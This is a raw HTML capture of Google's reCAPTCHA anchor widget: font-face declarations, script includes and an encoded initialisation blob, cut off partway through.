

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP&co=aHR0cHM6Ly9zaWx2ZXItbW90b3IucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4eaq0vwmhptx
body_size: 50356
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wiydIN3JTBP03RxXeVMIVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wiydIN3JTBP03RxXeVMIVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wiydIN3JTBP03RxXeVMIVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOow7zCg3BmRxvDp8ODTllCdsKVw7c1GW/CisOPwp3ClgVFw48YfUkmwowew7LCr8Kkwq8OwofCkcO3wrxXwo4iw6J4F1/DpCtzIBF6w6Y/VE9gHMK7wrHDkBB5VmUnwqLDv8KrNw8IDkYJwr/DtcKdw6bCi8OgwrAGw43DpcOZwptreMKYw5HDnMKLwrbCgGhXw5jClMKlRcO/M8Klw4rDpcORUcO5bDw3fArDoREvw7IqworDqU3DqD/CncOKw5TDqRfDscOcYj/Dqht8woQ/O8OqNETDqGzCumtHFsOmFDbCjAFww4DCtC0Kw5HCqSXDoVtjwoJBfhUdwoEUwpxAWCDDo0V5dcOWw4EVwr/DlcKUHMOybsKPw5rDmsO/ZnBmw53Dt8K0w4NRw5rCs3PCisO2w4lKwrZ8w4/DosOzw5kmQj3Ctjgrwpgxw67DucOnwr0KNnxKwpRhw4HDnRbCusOfw4Y6wqxFwpgYZcOvwrXCrFpWwq8jNG8pw5jDqXLCkRZ5w4E/[base64]/CisOMXz7Crww/FcKDHVLCp8O5w48UMcKfw4liE8KPKcKYw6jDtMKawoTCssOxw7V8cMKIwqMWNSQowprCtMOXGBJdeipDwpUPwoB8YcKGQMKSw49zAcKgwrM9w4FrwpbCskYGw6Vow4svIXo2wrzCsERAWsOhw7Jxw4QLw7VvQ8OHw5jDvcKVw4A8R8OrM0PDhCnDs8ORwqPDqE/CqHnDs8KTw6TChxHDui/DtBXDssKLwrXClcOdAsKrw6k/[base64]/DtAXDpHDDlcK0OAx7w5bDgcOswrzCrQTCs8KXesOrw6RswqEcbB1aRcKcwrzDscOIwoLCqMKCHsKBazvCrzRhwrvCnMK9PMKCwoBrwq9CIMKJwoJKc07CiMOEwpkQZsKxKRLClcOLfyglXnkZenfCo2BFG0jDm8K1JmhRR8OvWsK2w47Cv07Dv8OKwrEvw5/CrSTClcKZI0bCtcOsbsK7Nl/DpkjDl1VRw7Z1w7V8woLCrHnDpMKQbkzCgsOBJmHDigXDtkUCw77DjDEOwoE1w57Cp0c2wpIKQsKQL8KRwqrDnAsyw7PCiMO/WMO9wpFDw5UQwrrCiQgnBlXClkLCk8KTwrjDn2HDkl8eUig9OsKXwqlJwq3Dg8KBw6nDuwjClE08wqMvT8KKwqXDrcKCw6jClTYHwrZyMcK+wofCoMO8KW1uwoQDAsOUVMKDwqMOVTbDhWg/[base64]/wrbDhMKvJzQ7Yx/DlwvCsMKmX1MheMKzW8ONw5jDmMO+D8KZw6QrY8KJwq9jMcOOw5/DqyV/[base64]/[base64]/w5Y6Dn/ChEkhW2DCvFjCksKrKMOAAMKMwprCisOcwpRaI8OqwqR+WUjDuMKYMCXCsh9rCXjDpMO1w6XDjcOZwpZSwpDClMKHw5Fjw4l4w4Ykw7zDqglaw6MfwrEBw5wMScKLWsK3b8Kww5A1McK2wp9QdcONw5c/wqFsw4s7w5TCksOmNcOOw5HCpT86wptZw6kyRQpVw4bDkcKawq/[base64]/CsQLCryPDoMOFYcOfwpHDsw7DqMKjworDilplP8K4JsKDw4nCglPDv8KWOsK+w6XCiMOmO3VFw4/[base64]/[base64]/[base64]/Dol3DjkvClcKJwrFTwrPCoMKIHnDDnzTCs8K8ODPCmWrDi8K2w5EzD8KcMmo4w5nCvUrDlxzCv8KPWMOiwq/CoT8BZUjCmyjDoGfCgDYsSzPCm8OKwoYRw4nDkcKEfBLCtBpeLHHDscKTwp/Do23DvcOEQRrDvMORDlAUw4hAw77CpMKOSWDCjsOvEzcxRsK4HTHDmxfDisOREm3CmhgYLMOAwo/CqMK5asOMw6fCqChC